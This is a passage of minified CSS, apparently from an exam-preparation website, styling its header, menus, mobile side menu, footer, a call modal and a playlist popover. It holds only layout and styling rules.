.box-alerts__list::-webkit-scrollbar-track{border-radius:10px;background-color:#F5F5F5}.new_styles header.header-main .box-alerts .box-alerts__list::-webkit-scrollbar{width:5px;background-color:#F5F5F5}.new_styles header.header-main .box-alerts .box-alerts__list::-webkit-scrollbar-thumb{border-radius:10px;background-color:#000051}.new_styles header.header-main .box-alerts .box-alerts__list .box-alerts__list__item{contain:strict;height:5rem;width:100%;box-sizing:border-box;margin:0;display:grid;padding:10px;align-items:center;opacity:0.8;border-top:1px solid #d6dddd;transition:opacity 250ms cubic-bezier(0.3, 0, 0.7, 1);line-height:1.5;position:relative}.new_styles header.header-main .box-alerts .box-alerts__list .box-alerts__list__item:after{content:"";height:20px;position:absolute;top:auto;left:0;bottom:0;right:0;background:linear-gradient(0deg, #fff, transparent)}.new_styles header.header-main .box-alerts .box-alerts__list .box-alerts__list__item:hover{opacity:1}.new_styles header.header-main .box-alerts .box-alerts__list .box-alerts__list__item:not(:last-of-type){margin-bottom:0.5rem}.new_styles header.header-main .box-alerts .box-alerts__list .box-alerts__list__item__desc{box-sizing:border-box;align-items:center;font-size:12px;color:#333}.new_styles header.header-main .box-alerts .box-alerts__list .box-alerts__list__item__desc em{text-decoration:none;font-style:normal;font-weight:600;color:#333;height:20px}.new_styles header.header-main .box-alerts .box-alerts__list .title{display:block;font:600 14px/1.5em "Blauer-Nue", sans-serif}.new_styles header.header-main .box-alerts .box-alerts__list .date{display:block;font:500 14px/1.5em "Blauer-Nue", sans-serif}.new_styles header.header-main .box-alerts .box-alerts__list p{display:block;width:270px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;font:500 13px/1.5em "Blauer-Nue", sans-serif}.new_styles header.header-main.logo-center .bar-persistent{text-align:center}.new_styles header.header-main.logo-center .logo{position:static;margin-right:0px}.new_styles header.header-main.logo-center .logo img{margin-top:0}.new_styles header.header-main .bar-persistent .link-main{line-height:53px;padding:0 10px;vertical-align:top;font-family:"Blauer-Nue", sans-serif;font-size:14px;color:#fff !important;text-transform:uppercase;transition:background-color 0.3s;display:inline-block}.new_styles header.header-main .bar-persistent .link-main:hover,.new_styles header.header-main .bar-persistent .link-main:active,.new_styles header.header-main .bar-persistent .link-main:focus{background-color:#0036e6;color:#fff}.new_styles header.header-main .main-menu .ptn-dropdown.subcategory{display:block}.new_styles header.header-main .main-menu .ptn-dropdown.subcategory .ptn-dropdown-menu{position:absolute;top:0;left:calc(100% - 20px);bottom:auto;right:auto;min-width:120px}.new_styles header.header-main .ptn-dropdown.active>.ptn-dropdown-trigger{background-color:#0036e6}.new_styles header.header-main .ptn-dropdown-menu.dropdown-list{line-height:2.5em;font-size:16px;z-index:9;box-shadow:1px 1px 8px rgba(0,0,0,0.1);border-radius:5px !important}.new_styles header.header-main .ptn-dropdown-menu.dropdown-list a{display:block;padding:0.75em 1.375em;line-height:1.375em;color:#000051;transition:background-color 0.3s, color 0.3s;white-space:nowrap;font-family:"Ninetea", sans-serif;font-weight:400;white-space:nowrap}.new_styles header.header-main .ptn-dropdown-menu.dropdown-list a:hover{color:#fff;background-color:#003CFF}.new_styles header.header-main .ptn-dropdown-menu.dropdown-list a:before{width:13px;display:inline-block;margin-right:15px}.new_styles header.header-main .ptn-dropdown-menu.dropdown-list a i{margin-right:15px}.new_styles header.header-main .ptn-dropdown-menu.dropdown-list hr{display:block;border-width:0 0 1px;border-style:solid;border-color:#d6dddd;margin:0.5em 0}.new_styles header.header-main .ecommerce-separator{display:none;padding:15px 0;text-align:center;font:16px/16px "Blauer-Nue", sans-serif;color:#fff;text-transform:uppercase}.new_styles header.header-main .box-user-logged{line-height:44px;vertical-align:middle}.new_styles header.header-main .box-user-logged .item{white-space:no-wrap}.new_styles header.header-main .box-user-logged .avatar{display:inline-block;max-height:34px;padding:1px;border:1px solid rgba(255,255,255,0.1);border-radius:34px !important;vertical-align:middle}.new_styles header.header-main .alfaquiz-icon{margin-right:15px}@media screen and (min-width: 769px){.new_styles header.header-main *{display:inline-block}.new_styles header.header-main .link-main{line-height:53px;padding:0 10px;vertical-align:top;font-family:"Blauer-Nue", sans-serif;font-size:14px;color:#fff !important;text-transform:uppercase;transition:background-color 0.3s}.new_styles header.header-main .link-main:hover,.new_styles header.header-main .link-main:active,.new_styles header.header-main .link-main:focus{background-color:#0036e6;color:#fff}}@media screen and (min-width: 769px) and (max-width: 1025px){.new_styles header.header-main .link-main{font-size:11px;padding:0 5px}}@media screen and (min-width: 769px) and (min-width: maxpx) and (max-width: 1025px){.new_styles header.header-main .link-main{font-size:11px;padding:0 5px}}@media screen and (min-width: 769px){.new_styles header.header-main .bar-persistent,.new_styles header.header-main .bar-main,.new_styles header.header-main .bar-secondary{display:block;position:relative;vertical-align:top}.new_styles header.header-main .bar-persistent .wrap,.new_styles header.header-main .bar-main .wrap,.new_styles header.header-main .bar-secondary .wrap{display:block;margin-left:auto;margin-right:auto;position:relative;display:block;width:1380px;max-width:100%;height:100%;max-height:100%}.new_styles header.header-main .bar-main{height:53px;line-height:53px;z-index:2}.new_styles header.header-main .bar-secondary{height:32px;line-height:32px;z-index:1}.new_styles header.header-main .side-menu-wrapper{display:block;z-index:9}.new_styles header.header-main .main-menu{margin-right:20px}.new_styles header.header-main .bar-secondary{font-family:"Blauer-Nue", sans-serif;font-size:0;background-color:#F2F4F4;border-bottom:1px solid #d6dddd;box-shadow:0 5px 20px 0 rgba(0,0,0,0.15)}.new_styles header.header-main .bar-secondary .link-group{position:relative;display:inline-block}.new_styles header.header-main .bar-secondary .link-group a{padding:0 10px;font-size:14px;font-family:"Blauer-Nue", sans-serif;color:#000051;transition:background-color 0.3s, color 0.3s}.new_styles header.header-main .bar-secondary .link-group a:hover{background-color:#000051;color:#fff}.new_styles header.header-main .bar-secondary .link-group a.hl{color:#fff;background-color:#003CFF;font-weight:500}.new_styles header.header-main .bar-secondary .link-group a.hl:hover{background-color:#0030cc}.new_styles header.header-main .bar-secondary .link-group:not(:last-of-type){margin-right:5px;padding-right:5px}.new_styles header.header-main .bar-secondary .link-group:not(:last-of-type):after{width:1px;height:12px;position:absolute;top:8px;left:auto;bottom:auto;right:0;display:block;content:" ";background-color:#d6dddd}.new_styles header.header-main .bar-secondary .link-group.highlighted a{color:#003CFF;transition:background-color 0.3s, color 0.3s}.new_styles header.header-main .bar-secondary .link-group.highlighted a:hover{background-color:#0036e6;color:#fff}.new_styles header.header-main .social{position:absolute;top:0;left:auto;bottom:auto;right:0}.new_styles header.header-main .social .social__header{display:inline-block}.new_styles header.header-main .social .social__header .phone{color:#000051;font:500 18px/1.5em "Ninetea", sans-serif}.new_styles header.header-main .social .social__header .phone:first-child{margin-right:12px}.new_styles header.header-main .social .social__header .phone a{width:auto;background:#279846;color:#f2f4f4;padding:5.5px 10px;display:inline-block;font-size:14px;line-height:1.5em;position:relative;top:-2px;letter-spacing:0.5px;text-transform:uppercase}.new_styles header.header-main .social .social__header .phone a:hover,.new_styles header.header-main .social .social__header .phone a:focus{background:#32b154;color:#f2f4f4 !important}.new_styles header.header-main .social a{width:32px;font-size:18px;text-align:center;color:#000084;transition:background-color 0.3s, color 0.3s}.new_styles header.header-main .social a:hover{background-color:#000038;color:#fff}}@media screen and (min-width: 769px) and (max-width: 1024px){.new_styles header.header-main .link-main{font-size:11px;padding:0 5px}}@media screen and (max-width: 768px){.new_styles header.header-main .side-menu-wrapper{overflow-x:hidden;overflow-y:auto;background-color:#000051;transition:width 0.3s ease-out;border-right:1px solid rgba(0,0,0,0.2);padding-top:44px;font-size:0px;background-color:#000051}.new_styles header.header-main .side-menu-wrapper.active{box-shadow:0 0 0 600px rgba(0,0,0,0.5),5px 0 50px 0 rgba(0,0,0,0.5)}.new_styles header.header-main .side-menu-wrapper .mobile-menu-collapse-button{position:absolute;top:0;left:auto;bottom:auto;right:0;width:54px;height:44px;display:block;color:#fff;box-shadow:none;background-color:#000051;transition:background-color 0.3s;border-left:1px solid rgba(255,255,255,0.1);z-index:1}.new_styles header.header-main .side-menu-wrapper .mobile-menu-collapse-button:hover,.new_styles header.header-main .side-menu-wrapper .mobile-menu-collapse-button:active,.new_styles header.header-main .side-menu-wrapper .mobile-menu-collapse-button:focus{background-color:#003CFF}.new_styles header.header-main .side-menu-wrapper .mobile-menu-home-link{position:absolute;top:0;left:auto;bottom:auto;right:0;width:100%;height:44px;display:block;line-height:44px;background-image:url(/assets/layout/alfacon/logo-header-53ee42af9de8fb76c81d357b25d0dc2939bc501210357b408856b16419b343eb.png);background-position:15px center;background-size:86px;background-repeat:no-repeat;transition:background-color 0.3s}.new_styles header.header-main .side-menu-wrapper .mobile-menu-home-link:hover{background-color:#003CFF}.new_styles header.header-main .side-menu-wrapper .bar-main,.new_styles header.header-main .side-menu-wrapper .bar-secondary,.new_styles header.header-main .side-menu-wrapper .wrap{display:block}.new_styles header.header-main .side-menu-wrapper .box-user{font-size:0px;text-align:center;border-bottom:1px solid rgba(0,0,0,0.1);background-color:#00001e}.new_styles header.header-main .side-menu-wrapper .box-user .link-main{line-height:53px;padding:0 10px;vertical-align:top;font-family:"Blauer-Nue", sans-serif;font-size:14px;color:#fff !important;text-transform:uppercase;transition:background-color 0.3s;display:inline-block;width:50%;border-top:1px solid rgba(255,255,255,0.1);font-size:12px}.new_styles header.header-main .side-menu-wrapper .box-user .link-main:hover,.new_styles header.header-main .side-menu-wrapper .box-user .link-main:active,.new_styles header.header-main .side-menu-wrapper .box-user .link-main:focus{background-color:#0036e6;color:#fff}.new_styles header.header-main .side-menu-wrapper .box-user:hover .label-new,.new_styles header.header-main .side-menu-wrapper .box-user .active .label-new{background:#000051}.new_styles header.header-main .side-menu-wrapper .box-user hr{margin:0;border-top:5px solid #000038}.new_styles header.header-main .side-menu-wrapper .ecommerce-separator{display:block}.new_styles header.header-main .side-menu-wrapper .box-user-logged{text-align:left}.new_styles header.header-main .side-menu-wrapper .box-user-logged .link-main{width:100%;display:block}.new_styles header.header-main .side-menu-wrapper .box-user-logged .link-main:after{content:""}.new_styles header.header-main .side-menu-wrapper .box-user-logged .ptn-dropdown-menu{width:100%;display:block !important;position:relative;padding:0;border:0;background-color:#000051}.new_styles header.header-main .side-menu-wrapper .box-user-logged .ptn-dropdown-menu a{display:block;padding:0 0 0 15px;color:#fff;line-height:40px;font-size:13px;text-align:left;border-top:1px solid rgba(255,255,255,0.1);border-bottom:1px solid rgba(0,0,0,0.1);background-color:transparent;transition:background-color 0.3s}.new_styles header.header-main .side-menu-wrapper .box-user-logged .ptn-dropdown-menu a:hover,.new_styles header.header-main .side-menu-wrapper .box-user-logged .ptn-dropdown-menu a:active,.new_styles header.header-main .side-menu-wrapper .box-user-logged .ptn-dropdown-menu a:focus{background-color:#003CFF}.new_styles header.header-main .side-menu-wrapper #box-avatar{display:inline-block;margin-right:5px}.new_styles header.header-main .side-menu-wrapper .main-menu{border-bottom:20px solid #000038}.new_styles header.header-main .side-menu-wrapper .main-menu .link-main{display:block;padding:0 0 0 15px;color:#fff;line-height:40px;font-size:13px;text-align:left;border-top:1px solid rgba(255,255,255,0.1);border-bottom:1px solid rgba(0,0,0,0.1);background-color:transparent;transition:background-color 0.3s;line-height:50px;font-size:16px}.new_styles header.header-main .side-menu-wrapper .main-menu .link-main:hover,.new_styles header.header-main .side-menu-wrapper .main-menu .link-main:active,.new_styles header.header-main .side-menu-wrapper .main-menu .link-main:focus{background-color:#003CFF}.new_styles header.header-main .side-menu-wrapper .main-menu .ptn-dropdown-menu{width:160px}.new_styles header.header-main .side-menu-wrapper .main-menu .ptn-dropdown-menu a{display:block;white-space:initial}.new_styles header.header-main .side-menu-wrapper .box-secondary .link-group{border-bottom:5px solid #000044}.new_styles header.header-main .side-menu-wrapper .box-secondary .link-group a{font-family:"Blauer-Nue", sans-serif;display:block;padding:0 0 0 15px;color:#fff;line-height:40px;font-size:13px;text-align:left;border-top:1px solid rgba(255,255,255,0.1);border-bottom:1px solid rgba(0,0,0,0.1);background-color:transparent;transition:background-color 0.3s}.new_styles header.header-main .side-menu-wrapper .box-secondary .link-group a:hover,.new_styles header.header-main .side-menu-wrapper .box-secondary .link-group a:active,.new_styles header.header-main .side-menu-wrapper .box-secondary .link-group a:focus{background-color:#003CFF}.new_styles header.header-main .side-menu-wrapper .social{padding:10px 0;text-align:center}.new_styles header.header-main .side-menu-wrapper .social a{line-height:53px;padding:0 10px;vertical-align:top;font-family:"Blauer-Nue", sans-serif;font-size:14px;color:#fff !important;text-transform:uppercase;transition:background-color 0.3s;font-size:22px}.new_styles header.header-main .side-menu-wrapper .social a:hover,.new_styles header.header-main .side-menu-wrapper .social a:active,.new_styles header.header-main .side-menu-wrapper .social a:focus{background-color:#0036e6;color:#fff}.new_styles header.header-main .side-menu-wrapper .social .social__header{display:block;margin-bottom:5px}.new_styles header.header-main .side-menu-wrapper .social .social__header .phone{display:block;color:#fff;text-align:center;font:500 18px/1.5em "Ninetea", sans-serif}.new_styles header.header-main .side-menu-wrapper .social .social__header .phone a{width:auto;font:500 18px/1.5em "Ninetea", sans-serif}.new_styles header.header-main .side-menu-wrapper .social .social__header .phone a:hover,.new_styles header.header-main .side-menu-wrapper .social .social__header .phone a a:focus{background:none;color:#000084}}@media screen and (min-width: maxpx) and (max-width: 768px){.new_styles header.header-main .side-menu-wrapper{overflow-x:hidden;overflow-y:auto;background-color:#000051;transition:width 0.3s ease-out;border-right:1px solid rgba(0,0,0,0.2);padding-top:44px;font-size:0px;background-color:#000051}.new_styles header.header-main .side-menu-wrapper.active{box-shadow:0 0 0 600px rgba(0,0,0,0.5),5px 0 50px 0 rgba(0,0,0,0.5)}.new_styles header.header-main .side-menu-wrapper .mobile-menu-collapse-button{position:absolute;top:0;left:auto;bottom:auto;right:0;width:54px;height:44px;display:block;color:#fff;box-shadow:none;background-color:#000051;transition:background-color 0.3s;border-left:1px solid rgba(255,255,255,0.1);z-index:1}.new_styles header.header-main .side-menu-wrapper .mobile-menu-collapse-button:hover,.new_styles header.header-main .side-menu-wrapper .mobile-menu-collapse-button:active,.new_styles header.header-main .side-menu-wrapper .mobile-menu-collapse-button:focus{background-color:#003CFF}.new_styles header.header-main .side-menu-wrapper .mobile-menu-home-link{position:absolute;top:0;left:auto;bottom:auto;right:0;width:100%;height:44px;display:block;line-height:44px;background-image:url(/assets/layout/alfacon/logo-header-53ee42af9de8fb76c81d357b25d0dc2939bc501210357b408856b16419b343eb.png);background-position:15px center;background-size:86px;background-repeat:no-repeat;transition:background-color 0.3s}.new_styles header.header-main .side-menu-wrapper .mobile-menu-home-link:hover{background-color:#003CFF}.new_styles header.header-main .side-menu-wrapper .bar-main,.new_styles header.header-main .side-menu-wrapper .bar-secondary,.new_styles header.header-main .side-menu-wrapper .wrap{display:block}.new_styles header.header-main .side-menu-wrapper .box-user{font-size:0px;text-align:center;border-bottom:1px solid rgba(0,0,0,0.1);background-color:#00001e}.new_styles header.header-main .side-menu-wrapper .box-user .link-main{line-height:53px;padding:0 10px;vertical-align:top;font-family:"Blauer-Nue", sans-serif;font-size:14px;color:#fff !important;text-transform:uppercase;transition:background-color 0.3s;display:inline-block;width:50%;border-top:1px solid rgba(255,255,255,0.1);font-size:12px}.new_styles header.header-main .side-menu-wrapper .box-user .link-main:hover,.new_styles header.header-main .side-menu-wrapper .box-user .link-main:active,.new_styles header.header-main .side-menu-wrapper .box-user .link-main:focus{background-color:#0036e6;color:#fff}.new_styles header.header-main .side-menu-wrapper .box-user:hover .label-new,.new_styles header.header-main .side-menu-wrapper .box-user .active .label-new{background:#000051}.new_styles header.header-main .side-menu-wrapper .box-user hr{margin:0;border-top:5px solid #000038}.new_styles header.header-main .side-menu-wrapper .ecommerce-separator{display:block}.new_styles header.header-main .side-menu-wrapper .box-user-logged{text-align:left}.new_styles header.header-main .side-menu-wrapper .box-user-logged .link-main{width:100%;display:block}.new_styles header.header-main .side-menu-wrapper .box-user-logged .link-main:after{content:""}.new_styles header.header-main .side-menu-wrapper .box-user-logged .ptn-dropdown-menu{width:100%;display:block !important;position:relative;padding:0;border:0;background-color:#000051}.new_styles header.header-main .side-menu-wrapper .box-user-logged .ptn-dropdown-menu a{display:block;padding:0 0 0 15px;color:#fff;line-height:40px;font-size:13px;text-align:left;border-top:1px solid rgba(255,255,255,0.1);border-bottom:1px solid rgba(0,0,0,0.1);background-color:transparent;transition:background-color 0.3s}.new_styles header.header-main .side-menu-wrapper .box-user-logged .ptn-dropdown-menu a:hover,.new_styles header.header-main .side-menu-wrapper .box-user-logged .ptn-dropdown-menu a:active,.new_styles header.header-main .side-menu-wrapper .box-user-logged .ptn-dropdown-menu a:focus{background-color:#003CFF}.new_styles header.header-main .side-menu-wrapper #box-avatar{display:inline-block;margin-right:5px}.new_styles header.header-main .side-menu-wrapper .main-menu{border-bottom:20px solid #000038}.new_styles header.header-main .side-menu-wrapper .main-menu .link-main{display:block;padding:0 0 0 15px;color:#fff;line-height:40px;font-size:13px;text-align:left;border-top:1px solid rgba(255,255,255,0.1);border-bottom:1px solid rgba(0,0,0,0.1);background-color:transparent;transition:background-color 0.3s;line-height:50px;font-size:16px}.new_styles header.header-main .side-menu-wrapper .main-menu .link-main:hover,.new_styles header.header-main .side-menu-wrapper .main-menu .link-main:active,.new_styles header.header-main .side-menu-wrapper .main-menu .link-main:focus{background-color:#003CFF}.new_styles header.header-main .side-menu-wrapper .main-menu .ptn-dropdown-menu{width:160px}.new_styles header.header-main .side-menu-wrapper .main-menu .ptn-dropdown-menu a{display:block;white-space:initial}.new_styles header.header-main .side-menu-wrapper .box-secondary .link-group{border-bottom:5px solid #000044}.new_styles header.header-main .side-menu-wrapper .box-secondary .link-group a{font-family:"Blauer-Nue", sans-serif;display:block;padding:0 0 0 15px;color:#fff;line-height:40px;font-size:13px;text-align:left;border-top:1px solid rgba(255,255,255,0.1);border-bottom:1px solid rgba(0,0,0,0.1);background-color:transparent;transition:background-color 0.3s}.new_styles header.header-main .side-menu-wrapper .box-secondary .link-group a:hover,.new_styles header.header-main .side-menu-wrapper .box-secondary .link-group a:active,.new_styles header.header-main .side-menu-wrapper .box-secondary .link-group a:focus{background-color:#003CFF}.new_styles header.header-main .side-menu-wrapper .social{padding:10px 0;text-align:center}.new_styles header.header-main .side-menu-wrapper .social a{line-height:53px;padding:0 10px;vertical-align:top;font-family:"Blauer-Nue", sans-serif;font-size:14px;color:#fff !important;text-transform:uppercase;transition:background-color 0.3s;font-size:22px}.new_styles header.header-main .side-menu-wrapper .social a:hover,.new_styles header.header-main .side-menu-wrapper .social a:active,.new_styles header.header-main .side-menu-wrapper .social a:focus{background-color:#0036e6;color:#fff}.new_styles header.header-main .side-menu-wrapper .social .social__header{display:block;margin-bottom:5px}.new_styles header.header-main .side-menu-wrapper .social .social__header .phone{display:block;color:#fff;text-align:center;font:500 18px/1.5em "Ninetea", sans-serif}.new_styles header.header-main .side-menu-wrapper .social .social__header .phone a{width:auto;font:500 18px/1.5em "Ninetea", sans-serif}.new_styles header.header-main .side-menu-wrapper .social .social__header .phone a:hover,.new_styles header.header-main .side-menu-wrapper .social .social__header .phone a a:focus{background:none;color:#000084}}.new_styles header.header-main .box-cart{position:absolute;top:0;left:auto;bottom:auto;right:0}@media screen and (max-width: 768px){.new_styles header.header-main .bar-persistent{height:44px;box-shadow:0 10px 10px rgba(0,0,0,0.05),0 3px 3px rgba(0,0,0,0.1)}.new_styles header.header-main .logo{position:absolute;top:0;left:50%;bottom:auto;right:auto;width:86px;margin-left:-43px}.new_styles header.header-main .header-search{position:absolute;top:0;left:auto;bottom:auto;right:40px;z-index:3}.new_styles header.header-main .side-menu-wrapper{display:block;position:fixed;top:0;left:0;bottom:0;width:0;z-index:9999;transition:width 0.3s}.new_styles header.header-main .side-menu-wrapper.active{width:300px}}@media screen and (min-width: maxpx) and (max-width: 768px){.new_styles header.header-main .bar-persistent{height:44px;box-shadow:0 10px 10px rgba(0,0,0,0.05),0 3px 3px rgba(0,0,0,0.1)}.new_styles header.header-main .logo{position:absolute;top:0;left:50%;bottom:auto;right:auto;width:86px;margin-left:-43px}.new_styles header.header-main .header-search{position:absolute;top:0;left:auto;bottom:auto;right:40px;z-index:3}.new_styles header.header-main .side-menu-wrapper{display:block;position:fixed;top:0;left:0;bottom:0;width:0;z-index:9999;transition:width 0.3s}.new_styles header.header-main .side-menu-wrapper.active{width:300px}}@media screen and (min-width: 769px){.new_styles header.header-main .mobile-menu-expand-button,.new_styles header.header-main .mobile-menu-collapse-button,.new_styles header.header-main .mobile-menu-home-link{display:none !important}.new_styles header.header-main .bar-persistent{position:relative;height:0;z-index:11}.new_styles header.header-main .side-menu-wrapper{position:relative;z-index:9}.new_styles header.header-main .logo{position:absolute;top:0;left:10px;bottom:auto;right:auto}.new_styles header.header-main .main-menu{position:absolute;top:0;left:110px;bottom:auto;right:auto}.new_styles header.header-main .header-search{position:absolute;top:0;left:960px;bottom:auto;right:auto}.new_styles header.header-main .box-user{position:absolute;top:0;left:auto;bottom:auto;right:40px}.new_styles header.header-main .box-user-logged .ptn-dropdown-menu{left:auto;right:0}}@media screen and (min-width: 769px) and (max-width: 1024px){.new_styles header.header-main .header-search{position:absolute;top:0;left:auto;bottom:0;right:180px}.new_styles header.header-main .header-search.collapsible:not(.collapsed){position:absolute;top:0;left:auto;bottom:0;right:232px}.new_styles header.header-main .md-hide{display:none}}.new_styles .box-quiz{display:block}@keyframes zoomEffect{0%, 100%{transform:scale(1)}50%{transform:scale(1.2)}}.new_styles .zoom-text{display:inline-block;margin-right:1rem;animation:zoomEffect 1s infinite}.new_styles nav.main-footer{background-color:#000051;font-family:"Ninetea", sans-serif}.new_styles nav.main-footer *{-webkit-font-smoothing:antialiased}.new_styles nav.main-footer>.page-container{padding-bottom:0}.new_styles nav.main-footer h6{padding-bottom:20px;margin-bottom:20px;border-bottom:1px dotted rgba(255,255,255,0.5);position:relative;font:24px/24px "Blauer-Nue", sans-serif;color:#eee}.new_styles nav.main-footer h6:after{position:absolute;top:auto;left:0;bottom:-1.5px;right:auto;width:50%;height:2px;content:"";display:block;background-color:#003CFF;z-index:1}.new_styles nav.main-footer a{color:#668aff}.new_styles nav.main-footer a:hover{color:#003CFF}.new_styles nav.main-footer .logo{padding:20px 20px 0;text-align:center}@media screen and (max-width: 1024px){.new_styles nav.main-footer .logo{display:none}}@media screen and (min-width: maxpx) and (max-width: 1024px){.new_styles nav.main-footer .logo{display:none}}.new_styles nav.main-footer .logo a{display:inline-block}.new_styles nav.main-footer .logo img{display:block;max-width:130px}.new_styles nav.main-footer .logo #reputation-ra{display:inline-block;margin-top:4em}.new_styles nav.main-footer .channels{display:inline-block;padding:20px 20px 0;margin-bottom:20px}.new_styles nav.main-footer .channels a{display:block;padding:10px 0 9px;font:300 14px/20px "Ninetea", sans-serif;color:#eee;border-bottom:1px dotted rgba(255,255,255,0.2)}.new_styles nav.main-footer .channels a:hover{color:#003CFF;border-bottom:1px solid #003CFF}.new_styles nav.main-footer .contact{display:inline-block;padding:20px 20px 0}.new_styles nav.main-footer .contact p{display:block;margin-bottom:25px;line-height:20px;font-size:14px;font-family:"Ninetea", sans-serif;color:#eee}.new_styles nav.main-footer .contact p.fa,.new_styles nav.main-footer .contact p.cpn-info-button,.new_styles nav.main-footer .contact .messaging-links p.cpn-messaging-link.whatsapp,.new_styles .messaging-links nav.main-footer .contact p.cpn-messaging-link.whatsapp,.new_styles nav.main-footer .contact .messaging-links p.cpn-messaging-link.telegram,.new_styles .messaging-links nav.main-footer .contact p.cpn-messaging-link.telegram{position:relative;padding-left:36px}.new_styles nav.main-footer .contact p.fa:before,.new_styles nav.main-footer .contact p.cpn-info-button:before,.new_styles nav.main-footer .contact .messaging-links p.cpn-messaging-link.whatsapp:before,.new_styles .messaging-links nav.main-footer .contact p.cpn-messaging-link.whatsapp:before,.new_styles nav.main-footer .contact .messaging-links p.cpn-messaging-link.telegram:before,.new_styles .messaging-links nav.main-footer .contact p.cpn-messaging-link.telegram:before{position:absolute;top:8px;left:0;bottom:auto;right:auto;font-size:28px}.new_styles nav.main-footer .contact p.sales,.new_styles nav.main-footer .contact p.address{padding-bottom:24px;margin-bottom:25px;border-bottom:1px dotted rgba(255,255,255,0.2)}.new_styles nav.main-footer .contact p.support{margin-top:10px}.new_styles nav.main-footer .contact p strong{font-weight:bold}.new_styles nav.main-footer .contact p .ct{line-height:25px;font-size:18px}.new_styles nav.main-footer .contact p .time{line-height:20px;font-size:14px}.new_styles nav.main-footer .contact p .phone{line-height:25px;font-size:16px;color:#ccd8ff}.new_styles nav.main-footer .contact .sm{font-size:12px}.new_styles nav.main-footer .copyright{color:#ccc;font-size:14px;background-color:#000038}.new_styles nav.main-footer .copyright .page-container{line-height:40px}.new_styles nav.main-footer .social{float:right}.new_styles nav.main-footer .social a{width:40px;height:40px;display:inline-block;padding:0 5px;line-height:40px;font-size:20px;text-align:center;color:rgba(255,255,255,0.7)}.new_styles nav.main-footer .social a:hover{color:#003CFF}.new_styles .ac-banner-small{display:block;padding:0.5em 1em;margin-bottom:20px;color:#fff;font-size:20px;font-family:"Blauer-Nue", sans-serif;text-transform:uppercase;text-align:center;border-radius:3px !important;background-color:#000014}@media screen and (min-width: 600px){.new_styles .ac-banner-small{font-size:22px}}@media screen and (min-width: 1024px){.new_styles .ac-banner-small{font-size:24px}}.new_styles .ac-banner-small span{display:inline-block;line-height:1.5em;vertical-align:middle}.new_styles .ac-banner-small .text{margin:0 1em}.new_styles .ac-banner-small .yellow{color:#d7c500}.new_styles .ac-banner-small .apply,.new_styles .ac-banner-small .applied{padding:0 1em;font-size:0.8em;line-height:2em;color:#fff;white-space:nowrap;border-radius:3px !important;background-color:#0036e6;box-shadow:inset -2px -2px 0 0 #0d2573}.new_styles .info-block-app{padding-top:20px;min-height:300px;padding:20px;background:#fafbfb;vertical-align:top;border:1px solid #d6dddd}.new_styles .info-block-app:before,.new_styles .info-block-app:after{content:"";display:table}.new_styles .info-block-app:after{clear:both;*zoom:1}.new_styles .info-block-app .title{padding-bottom:20px;margin-bottom:20px;border-bottom:1px solid #d6dddd;font-size:24px}.new_styles .info-block-app .title *{display:inline-block;line-height:32px;vertical-align:middle}.new_styles .info-block-app .content{position:relative;padding-left:110px}.new_styles .info-block-app .logo{display:inline-block;margin-left:20px;width:32px}.new_styles .info-block-app .ill{position:absolute;top:0;left:0;bottom:auto;right:auto;width:90px;margin-right:20px}.new_styles .info-block-app p{font-size:18px;text-align:left;margin-bottom:15px}@media screen and (max-width: 768px){.new_styles #calls-modal .modal-dialog{width:80%}}@media screen and (min-width: maxpx) and (max-width: 768px){.new_styles #calls-modal .modal-dialog{width:80%}}.new_styles #calls-modal .modal-body{font-size:14px}.new_styles #calls-modal .cpn-notice{margin-bottom:20px}.new_styles #calls-modal .item{position:relative;margin-bottom:20px;vertical-align:top;text-align:center}@media screen and (min-width: 769px){.new_styles #calls-modal .item:first-child{padding-right:20px;border-right:1px solid #d6dddd}.new_styles #calls-modal .item:last-child{padding-left:20px}}.new_styles #calls-modal .clearfix:before,.new_styles #calls-modal .clearfix:after{content:"";display:table}.new_styles #calls-modal .clearfix:after{clear:both;*zoom:1}.new_styles #calls-modal .lbl{display:block;margin-bottom:20px;padding:10px;font:16px/20px "Blauer-Nue", sans-serif;text-transform:uppercase;color:#fff;background-color:#000051}@media screen and (min-width: 769px){.new_styles #calls-modal .or{position:absolute;top:0;left:-21px;bottom:auto;right:auto;width:42px;height:40px;line-height:40px;background-color:#000051;color:#fff}}.new_styles #calls-modal .loc{display:block;margin-bottom:5px;font:16px/20px "Blauer-Nue", sans-serif;color:#000051}.new_styles #calls-modal .phone{display:block;margin-bottom:20px;font:26px/30px "Blauer-Nue", sans-serif;color:#000051}.new_styles #calls-modal .form-group{display:flex;flex-flow:row nowrap;margin-bottom:10px}.new_styles #calls-modal .form-group label{width:75px;padding-right:5px;line-height:40px;flex-grow:0;flex-shrink:0;text-align:right}.new_styles #calls-modal .form-group.num input:first-of-type{display:inline-block;width:50px;margin-right:10px;flex-shrink:0;flex-grow:0}.new_styles #calls-modal .time{padding:15px;background-color:#F2F4F4;border:1px solid #d6dddd;text-align:center;font:18px/22px "Ninetea", sans-serif;color:#6f6f6f}.new_styles #calls-modal .time strong{display:block;font:22px/26px "Blauer-Nue", sans-serif;color:#000051}.new_styles .steps-bill{padding:20px 0}.new_styles .steps-bill li{display:flex;align-items:center}@media screen and (min-width: 662px){.new_styles .steps-bill li{padding:3px 0}}.new_styles .steps-bill li div{width:30px;height:30px;min-width:30px;color:#fff;float:left;display:flex;margin-right:10px;text-align:center;background:#656565;align-items:center;justify-content:center;border-radius:50% !important}.new_styles .steps-bill li div:before{margin-right:0px}@media screen and (max-width: 661px){.new_styles .steps-bill li div{display:none}}@media screen and (min-width: maxpx) and (max-width: 661px){.new_styles .steps-bill li div{display:none}}.new_styles .cpn-playlist-popover{position:absolute;display:none;z-index:5;width:285px;background:#ffffff;box-shadow:0 0 20px 5px rgba(0,0,0,0.1),5px 5px 5px 0px rgba(0,0,0,0.15);border-radius:3px !important;border:1px solid #d6dddd;text-align:left}.new_styles .cpn-playlist-popover h3.title{position:relative}.new_styles .cpn-playlist-popover .dismiss-popover{position:absolute;top:50%;transform:translate(0, -50%);right:10px;width:30px;height:30px;float:right;padding:0;background:transparent;box-shadow:none;color:#6f6f6f;border-radius:3px !important}.new_styles .cpn-playlist-popover .dismiss-popover:before{margin:0}.new_styles .cpn-playlist-popover .dismiss-popover:hover{background-color:rgba(0,0,0,0.1)}.new_styles .cpn-playlist-popover .title,.new_styles .cpn-playlist-popover .playlists,.new_styles .cpn-playlist-popover .create-playlist,.new_styles .cpn-playlist-popover .form-playlist{padding:10px 20px}.new_styles .cpn-playlist-popover .title{background-color:#F2F4F4;border-bottom:1px solid 